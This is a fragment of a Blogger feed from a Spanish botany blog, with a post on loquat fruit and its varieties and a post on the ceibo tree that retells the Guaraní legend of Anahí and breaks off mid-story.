162"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgry11bjUAcoRAwvrj-kUcl_HAOdaj36-19tgZGn09kvE9K2prgZ2rVHpji8o4Ba_PnmHaLiqr-qLEu5afrdiapconX4e2NyEZt8GdGbejFe3pcdQYfyakuCj2q_uY8gUaX1_s_eALnhgAxZJCvdrITzmeSjm3MgVhZasej4HxHL-OOTEjnNIyBkC9wYEQN\/s72-w687-h515-c\/Botanic%20Serrat%20Frase%20162.JPG","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-9002688147317199264"},"published":{"$t":"2025-05-31T13:00:00.001+02:00"},"updated":{"$t":"2025-05-31T13:02:48.307+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eriobotrya japonica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frutos"}],"title":{"type":"text","$t":"NÍSPEROS, los frutos de primavera"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7PFfxBFs2seftQeLh4tZ1ocGfyY_xe9TrUrCGCw53HgC2v8PFlOQ4qhbETamatLSTsvJPugjsPgcui9dURIQJ4N-1GLrUPpntsStZXRfA1qb92Vf3pjFlqC6ypt6o6cLvDv_Uz21b8Fy6DRYCNTrgFe2g-0e0xtoisyKzMNxxt7CltQXw6XvfG1t5fkol\/s3648\/Botanic%20Serrat%20Nisperos%2020251.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7PFfxBFs2seftQeLh4tZ1ocGfyY_xe9TrUrCGCw53HgC2v8PFlOQ4qhbETamatLSTsvJPugjsPgcui9dURIQJ4N-1GLrUPpntsStZXRfA1qb92Vf3pjFlqC6ypt6o6cLvDv_Uz21b8Fy6DRYCNTrgFe2g-0e0xtoisyKzMNxxt7CltQXw6XvfG1t5fkol\/w688-h516\/Botanic%20Serrat%20Nisperos%2020251.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl níspero, con su pulpa carnosa, jugosa y compacta de sabor dulce con un ligero toque ácido, es el primer fruto de hueso que llega a nuestras mesas entre Abril y Junio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #343434; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-entry\" style=\"background-color: white; margin: 0px 0px 40px; padding: 0px 0px 8px; text-align: justify;\"\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #222222; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa forma convencional de consumir el níspero es en fresco, tirando del pedúnculo (el rabillo negro) hacia abajo y despegando la piel como si fuera un plátano, evitando sus grandes semillas de color marrón. Se debe consumir en su estado óptimo de madurez, cuando presenta un tacto blando pero firme, para evitar que resulte indigesto.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cspan style=\"color: #222222; font-family: Cairo, -apple-system, BlinkMacSystemFont, Arial, Helvetica, Helvetica Neue, Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #343434; font-family: inherit;\"\u003ENo olvidemos que es el fruto del\u0026nbsp;\u003Cstrong style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cem style=\"font-weight: normal; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/botanicmontserrat.blogspot.com\/2010\/02\/nispero.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003EEriobotrya japonica\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E, árbol del que ya os hablé, que tiene su origen en China, desde donde pasó a ser cultivado en Japón, expandiéndose después hasta Europa.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003EEn nuestro país fue introducido por un marino mercante, el Capitán Roig, en la zona de Sagunto, desde donde se expandió por el este y el sudeste de la península Ibérica.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003EJapón lidera en la actualidad la producción mundial de este fruto. Argelia, India y Brasil con otros de los principales productores. En España ya comentamos que en Callosa d’En Sarrià (Alicante) es donde gozan de denominación de origen, pero también destacan los cultivos en Almería y Málaga.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: #343434; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4608\/Botanic%20Serrat%20Nisperos%2020252.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w683-h512\/Botanic%20Serrat%20Nisperos%2020252.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003EAhora conoceremos las distintas variedades que se cultivan:\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cstrong style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #33ccff; margin: 0px; padding: 0px;\"\u003EArgerie\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;– Procedente de Argelia, comercializada principalmente en Callosa d’En Sarrià. Es de buen sabor, de forma redondeado-alargada, de un peso medio de 65 gramos, con la piel y la pulpa de color amarillo anaranjado.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cstrong style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #33ccff; margin: 0px; padding: 0px;\"\u003ECardona\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;– Variedad autóctona de Callosa d’En Sarrià, de sabor aceptable, forma redondeado-alargada, de 45 gramos de peso medio y de piel y pulpa también amarillo-anaranjado.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cstrong style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #33ccff; margin: 0px; padding: 0px;\"\u003EGolden Nugget\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;– Procedente de California, presente un fruto ovalado de sabor mediocre, con peso medio de 55 gramos y piel y pulpa también amarillo-anaranjado.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cstrong style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #33ccff; margin: 0px; padding: 0px;\"\u003EPeluche\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;– Variedad autóctona valenciana, de sabor aceptable, forma ovalado-alargada, de 95 gramos de peso medio y con la piel y pulpa amarillo-anaranjado.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cstrong style=\"font-weight: bold; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #33ccff; margin: 0px; padding: 0px;\"\u003EMoggi\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;– De origen japonés, variedad de forma ovalada, con un peso medio de 30 gramos, piel y pulpa amarillo-anaranjado y sabor aceptable.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi14okfGxbWw37eDjHQTKGkLfvnSY9F8SKzy4fmnzvJAo0BsUKj-XrgM0ndiafdfXUtae9yE0034zfgjb3WWJhXxGl_St3W4XyY_NaLxgr0XLzb2ZjW5MmsyUB39PLzK6LR0EiGvqX245tk0ySmKN6EII2R5YYblR3LdNxmAzDI-AAkpkZw-bWQPo7ubdk1\/s4608\/Botanic%20Serrat%20Nisperos%2020253.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"527\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi14okfGxbWw37eDjHQTKGkLfvnSY9F8SKzy4fmnzvJAo0BsUKj-XrgM0ndiafdfXUtae9yE0034zfgjb3WWJhXxGl_St3W4XyY_NaLxgr0XLzb2ZjW5MmsyUB39PLzK6LR0EiGvqX245tk0ySmKN6EII2R5YYblR3LdNxmAzDI-AAkpkZw-bWQPo7ubdk1\/w703-h527\/Botanic%20Serrat%20Nisperos%2020253.JPG\" width=\"703\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"justify\" style=\"color: #343434; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn cuanto a sus propiedades, es antidiarréico, diurético, astringente, así como regulador y tonificante de las mucosas intestinales. Por su alto contenido en potasio y el poco contenido de sodio es útil para las personas con problemas de sobrepeso y su contenido calórico es bajo. Rebaja el nivel de colesterol y es apropiado para los problemas circulatorios.\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003EConviene consumirlo en fresco, para aprovechar sus cualidades nutricionales tales como hidratos de carbono, fibra, potasio, magnesio, calcio y vitamina B1 entre otros.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/9002688147317199264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/05\/nisperos-los-frutos-de-primavera.html#comment-form","title":"16 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/9002688147317199264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/9002688147317199264"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/05\/nisperos-los-frutos-de-primavera.html","title":"NÍSPEROS, los frutos de primavera"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7PFfxBFs2seftQeLh4tZ1ocGfyY_xe9TrUrCGCw53HgC2v8PFlOQ4qhbETamatLSTsvJPugjsPgcui9dURIQJ4N-1GLrUPpntsStZXRfA1qb92Vf3pjFlqC6ypt6o6cLvDv_Uz21b8Fy6DRYCNTrgFe2g-0e0xtoisyKzMNxxt7CltQXw6XvfG1t5fkol\/s72-w688-h516-c\/Botanic%20Serrat%20Nisperos%2020251.JPG","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-5662653702084710304"},"published":{"$t":"2025-04-11T10:00:00.003+02:00"},"updated":{"$t":"2025-04-11T10:04:02.791+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arboles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erythrina lysistemon Hutch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"}],"title":{"type":"text","$t":"La LEYENDA del CEIBO"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGdot0evVy0Qa-Y8lf3tjMtkFScBNrHE07f10l3aS_DJxIZ4e5Fntjz8qr0JXmONcGFwvyUM-MorjdvUxiKhrgV65xIX_IN6lfQu_d9-2ks8xSxLy3-f_ypzrCuf9e3bZ_j0fcUQiARXc-L39zjuAi_WwLrK3HENaJxIvUKnS7imQy7LYmbaclUhwDyCad\/s4608\/Botanic%20Serrat%20Erythrina2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"503\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGdot0evVy0Qa-Y8lf3tjMtkFScBNrHE07f10l3aS_DJxIZ4e5Fntjz8qr0JXmONcGFwvyUM-MorjdvUxiKhrgV65xIX_IN6lfQu_d9-2ks8xSxLy3-f_ypzrCuf9e3bZ_j0fcUQiARXc-L39zjuAi_WwLrK3HENaJxIvUKnS7imQy7LYmbaclUhwDyCad\/w671-h503\/Botanic%20Serrat%20Erythrina2.JPG\" width=\"671\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 7.5pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #202122; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003EErythrina\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #202122; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u0026nbsp;es un\u0026nbsp;género\u003C\/span\u003E\u003Cspan style=\"color: #3366cc; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #202122; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003Ede la familia\u0026nbsp;Fabaceae\ndistribuido por las regiones tropicales y subtropicales del mundo entero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 7.5pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #202122; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #202122; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003ESus miembros son árboles cuyas alturas superan los 30\nm. El nombre genérico deriva del griego \u003Ci\u003Eerythros\u003C\/i\u003E que significa\n\"rojo\", refiriéndose al color de las flores de algunas de las\nespecies y que en su mayoría se conocen comúnmente como árbol del coral.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 7.5pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #202122; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #202122;\"\u003ELas fotos son de la especie \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EErythrina\nlysistemon, Hutch\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u0026nbsp; pero hoy hablaremos de otras especie, la \u003C\/span\u003E\u003Ci\u003E\u003Cspan lang=\"CA\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #202122;\"\u003EErythrina\ncrista-galli\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"CA\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #202122;\"\u003E, o\nceibo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 7.5pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #202122;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: #202122;\"\u003EEs un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white;\"\u003Eárbol\u003Cspan style=\"color: #202122;\"\u003E\u0026nbsp;de porte mediano, El\u0026nbsp;\u003C\/span\u003Etronco\u003Cspan style=\"color: #202122;\"\u003E\u0026nbsp;es tortuoso e irregular, con ramas\u0026nbsp;\u003C\/span\u003Eespinosas\u003C\/span\u003E y \u003Cspan style=\"background: white; color: #202122;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white;\"\u003Eflores\u003Cspan style=\"color: #202122;\"\u003E, de color rojo, surgen en\u0026nbsp;\u003C\/span\u003Einflorescencias\u003Cspan style=\"color: #202122;\"\u003E\u0026nbsp;\u003C\/span\u003Earracimadas\u003Cspan style=\"color: #202122;\"\u003E,\ntienen cinco\u0026nbsp;\u003C\/span\u003Epétalos\u003Cspan style=\"color: #202122;\"\u003E\u0026nbsp;con simetría\nbilateral.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background: white; color: #202122;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; margin: 0cm 0cm 7.5pt; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background: white; color: #202122; font-family: inherit;\"\u003EEn distintas regiones se conoce como\u0026nbsp;árbol del coral,\u0026nbsp;bucaré,\u0026nbsp;ceibo,\u0026nbsp;suiñandi o\nsuinandí, seibo,\u0026nbsp;cachimbo,\u0026nbsp;anahí,\u0026nbsp;flor de coral,\u0026nbsp;gallito,\u0026nbsp;pico de gallo,\u0026nbsp;piñón\nfrancés de Cuba,\u0026nbsp;sananduva\u0026nbsp;y\u0026nbsp;corticeira\u0026nbsp;en Brasil y\u0026nbsp;chilijchi\u0026nbsp;en Bolivia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ybDhwj6s76dJHsq4SbZrnDjMacNZTr5siBoRzUSzWuwlIG8z5ToY37JlWj3ZZG61j8MNe8WMDfVvXtIWaSmtunqOA9vlivbyGuQ3uIIRITHQnm7lrPSoStW-zXZSztilzMG9ENjE9EUQYJPag-ovOo3BcoJM7U53sVZavilbXX0O_RpQeNLmBrYlm_ux\/s4608\/Botanic%20Serrat%20Erythrina5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ybDhwj6s76dJHsq4SbZrnDjMacNZTr5siBoRzUSzWuwlIG8z5ToY37JlWj3ZZG61j8MNe8WMDfVvXtIWaSmtunqOA9vlivbyGuQ3uIIRITHQnm7lrPSoStW-zXZSztilzMG9ENjE9EUQYJPag-ovOo3BcoJM7U53sVZavilbXX0O_RpQeNLmBrYlm_ux\/w685-h514\/Botanic%20Serrat%20Erythrina5.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background: white; color: #202122;\"\u003EY es con el nombre de Anahí como se conoce esta\nbonita leyenda:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: black; font-family: inherit; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E“En la tierra de los\nguaraníes, no existía una mujer más hermosa que Anahí. A ella le encantaba usar\nmuchos collares y pulseras, como también recorrer los pequeños arroyos que\ndesembocaban en el Paraná.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn uno de sus tantos paseos fue descubierta por un soldado español. Anahí\nrecordaba que esos hombres blancos eran malos y crueles con los guaraníes.\nAsustada, pensando que podía ser capturada, le disparó una flecha.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cem\u003E\u003Cspan style=\"color: black; font-style: normal;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/em\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003ECayó el soldado\nherido de muerte, mientras Anahí corría para escaparse de ese lugar.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003ELos demás soldados,\nque no estaban lejos de allí no tardaron en descubrir lo que había sucedido y\natrapar a la joven para someterla a un horrible castigo.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003EDe esta manera, la\nataron fuertemente a un árbol, rodeando su cuerpo con varias cuerdas, mientras\nella intentaba zafarse cantando una canción. Luego buscaron ramas por los\nalrededores, y apilándolas al pie del árbol, les prendieron fuego.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-ansi-language: ES; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: 